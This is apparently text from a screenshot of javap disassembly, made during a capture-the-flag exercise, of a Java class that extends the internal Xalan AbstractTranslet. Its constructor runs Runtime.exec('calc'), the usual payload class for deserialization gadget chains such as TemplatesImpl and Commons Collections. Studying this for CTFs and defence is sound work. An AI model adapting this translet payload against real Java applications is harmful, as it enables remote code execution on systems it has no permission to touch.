 D:\Desktop\ctf\src\main\java\org\example\CC>javap -c -l D:\Desktop\ctf\src\main\java\org\example\CC\hello.class
public class org.example.CC.hello extends com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet {
  public org.example.CC.hello();
    Code:
       0: aload_0
       1: invokespecial #1                  // Method com/sun/org/apache/xalan/internal/xsltc/runtime/AbstractTranslet."<init>":()V
       4: invokestatic  #2                  // Method java/lang/Runtime.getRuntime:()Ljava/lang/Runtime;
       7: ldc           #3                  // String calc
       9: invokevirtual #4                  // Method java/lang/Runtime.exec:(Ljava/lang/String;)Ljava/lang/Process;
      12: pop
      13: goto          21
      16: astore_1
      17: aload_1
      18: invokevirtual #6                  // Method java/lang/Exception.printStackTrace:()V
      21: return
    Exception table:
       from    to  target type
           4    13    16   Class java/lang/Exception

  public void transform(com.sun.org.apache.xalan.internal.xsltc.DOM, com.sun.org.apache.xml.internal.serializer.SerializationHandler[]) throws com.sun.org.apache.xalan.internal.xs
ltc.TransletException;
    Code:
       0: return

  public void transform(com.sun.org.apache.xalan.internal.xsltc.DOM, com.sun.org.apache.xml.internal.dtm.DTMAxisIterator, com.sun.org.apache.xml.internal.serializer.SerializationH
andler) throws com.sun.org.apache.xalan.internal.xsltc.TransletException;
    Code:
       0: return
}